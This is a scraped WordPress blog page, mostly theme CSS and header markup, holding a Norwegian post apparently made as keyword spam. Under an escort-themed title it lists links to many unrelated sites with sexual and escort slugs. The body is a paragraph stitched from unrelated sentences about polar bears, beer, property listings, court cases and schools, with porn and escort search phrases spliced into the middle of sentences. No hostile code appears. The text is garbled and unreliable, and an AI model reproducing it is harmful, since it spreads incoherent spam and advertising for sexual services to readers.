:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='astra-addon-css-css' href='https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d63c74-16223135.css?ver=4.0.1' media='all' />
<link rel="https://api.w.org/" href="https://maihome.house/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maihome.house/wp-json/wp/v2/posts/7114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maihome.house/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://maihome.house/?p=7114' />
<link rel="pingback" href="https://maihome.house/xmlrpc.php">
<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-7114 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.0.2 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-overline  stack-on-mobile"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu3-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'><path d='M6 3c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 8c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 13c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-7114 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-7114" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Black bbw real escorte stavanger &#8211; bekkenbunnsøver hvordan trene nedre del av mage</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://maihome.house/category/uncategorized">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de adminmaihome"
				href="https://maihome.house/author/adminmaihome" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>adminmaihome</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Sex</a></li>
<li class="relrel"><a href="https://cheffybd.com/mia-gundersen-porn-rocco-og-russen-video-100-gratis-dating-nettsteder-hindi-sexy-film/">Hemmagjord</a></li>
<li class="relrel"><a href="https://bettyinstyle.pl/qutam-sexkontakt-hvordan-f-vaginal-orgasme-shilov/">Slik</a></li>
<li class="relrel"><a href="https://bluedivine.co.uk/qutam-cupido-club-k-te-gamle-damer-shilov/">Kontaktannonser</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-tantra-norge-massasje-porsgrunn-shilov">Thai</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/04/tantra-kurs-oslo-erotikknett-noveller-sandvika-gardermoen-eskorte-service-norge/">Online</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-sex-club-oslo-adult-meet-and-fuck-shilov/">Girl</a></li>
<li class="relrel"><a href="https://talentica.in/pure-nudisme-aylar-lie-silikon-celeste-dusj-norwegian-pornstar/">Xxx norge</a></li>
<li class="relrel"><a href="https://altcheeni.com/escorte-harstad-naso-nesespray-erotiske-novelle-bilder-av-sexy-damer/">Sweetheart</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/07/23/07/26/17/1688/marit-bjorgen-nakenbilder-steinkjer-aylar-porn-video-thai-massasje-oslo-anbefalinger/uncategorized/zianetwork/">Norway</a></li>
<li class="relrel"><a href="https://diacobrand.ir/eskorte-jenter-hordaland-meet-thai-girls-veryyoungsexpictures-com-en-mann-jaevla-kvinner/">Beste</a></li>
<li class="relrel"><a href="https://arian.in/2022/02/03/moteplasser-pa-nett-massage-and-sex-escort-jenter-i-oslo-realescort/">Bergen</a></li>
<p><br clear="all"></ul>
</div>
<h3>Black callgirls sex dating norge</h3>
<p>Det finnes ca. 3500 isbjørner på Svalbard, som bor for det meste ved fjordene, hvor det finnes vann, is og sel. Tags: London, Pizza, Reise, Øl About the Author Andreas-Johann Er ganske interessert i vin, og har en bryggende (pun intended) interesse for øl. Selskapet legger stor vekt på et godt arbeidsmiljø og fornøyde ansatte, og er på topp 10 listen over Norges beste arbeidsplasser. Brevikveien 30 Eiendommen ligger flott til i en vestvendt skråning med panoramautsikt over Oslo-fjorden i Son. Etter 20 dager i retten ble Holte dømt til å erklære alle beskyldningene for døde drømmetydning miste tenner viaplay erotisk film maktesløse, og han ble idømt real escorte bergen dating bergen bot på 500 kr. Hageland Tronsholen er et koselig hagesenter som ligger i Sandnes, like ved Høyland kirke. Sommeren brukes også til å skrive på en roman, som hun foreløpig ikke vil si noe om. Med denne boken ønsker vi å åpne opp for hans magiske verden og gjøre hans kunstnerskap kjent for det brede publikum. Raag i Sri Guru Granth Sahib ji blir benyttet for å forklare og understreke budskapet i den hellige skriften. Angsten kom “å tok” meg litt igjen i kveldinga… Da hadde jeg ikke tatt noen medisiner siden dagen på fredag heller, men den kom skikkelig igjen! «Knapt noe samferdselsprosjekt i Nord-Norge eller distriktene for øvrig, er samfunnsmessig lønnsomt, hvis en bare måler i kroner og øre,» skriver Avisen Nordlys på lederplass. Ofte vil WP Rocket kunne gjøre at siden laster inn mye raskere. Tåkefyrsten og den uansvarlige populisten som aldri har fattet elementær bokføring ble nylig intervjuet i NrK om nevnte bok etc. NrK som han tidligere yndet å kalle ArK opptrer sverige som norske porno bilder twink bareback idioter for Hagen. Dei kjennar seg ofte igjen i ord som anal milf og utbydere er ikke autoriserte til å tale eller opplyse på vegne av Ofoten &#038; Men den største Deel af Adelen satt sig imod saadant Anslag, saa Prinds Friderik efter den lovlige gamle Sædvane blev Konge udi sin Hr. Lampen passer male escort sweden bøsse eskorte ts oslo over en bardisk eller en kjøkkenøy, men også hengende over spisebordet sammen med en annen i serien. Reference: Wehner, D.; Landrø, M. (2020): The impact of bubble curtains on seismic air-gun signatures and its high-frequency emission. Vanlig driftsform er at BHT kaller inn ansatte fra den enkelte virksomhet og gjennomfører en ”grunnpakke”, bestående av helsekontroll, i tillegg til ulike former for bistand i miljøarbeidet. De 18-årige amerikanske soldatene som i dag sendes for å krige i Afghanistan, var ikke engang født da krigen startet. //LES VIKTIG info fra NFF &#8211; NYE Koronavettregler gjeldende fra 7 mai NFF har kommet med nye regler for treninger. Arven Tidlig real escorte oslo klitoris bilde gang på nittitallet gjorde den unge og nysgjerrige designstudenten Mette Sørhaug seg ferdig med grunnkurs i søm og et halvt år på kjole og drakt VK 1 i Larvik før hun målbevisst pakket skisseblokk og sysaker for å studere i Danmark. Hele industrien har bedret seg i denne perioden, sier Øregaard. Med strykefrie og selvklebende navnelapper er det raskt og enkelt å merke alt som skal merkes. Les mer » 22.04.2020 SKOLENE I BÆRUM GJENÅPNES GRADVIS Bærum kommune følger anbefalingene fra helsemyndighetene &#8211; det betyr at skolene gjenåpner gradvis fra 27. april. Finn fram til andre konkrete stressfaktorer i omgivelsene dine. Katekisma svarer enkelt og tydelig: Det er vår Herre örebro Kristi sanne legeme og blod under brødet og vinen, innstiftet av Kristus selv for oss kristne forat vi skal ete og drikke det. Tilbudet har sammenheng med Opptrappinsgplanen for rusfeltet, hvor ett av hovedmålene er bedre kvalitet og&#8230; Rally Debuten som fabrikkfører i VM ble en berg og dalbane-følelse for Ole Christian Veiby. Den <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Hva er eskorte trondheim escorts</a> dagen etter at jeg hadde født, fikk også hun et barn. Legger man <a href="https://balancingwings.ca/qutam-meet-and-fuck-free-membership-poland-escort-agency-homo-shilov/">Beste ungdoms gratis porno gresshoppe</a> trengs ingen støpemasse. Utviklingsprosjektet involverer alle elever, ansatte og styret ved skolen. Vi leier også ut kompetent personell (elektrikere, automatikere, energimontører og formenn/prosjektledere), med aktuelle offshorekurs til kunder innen offshore sektoren. HOVSTAD Hm; det vil visst vare en god stund endnu. Det er tross alt når våre omstendigheter begynner å rokkere at vi blir tvunget til å gripe 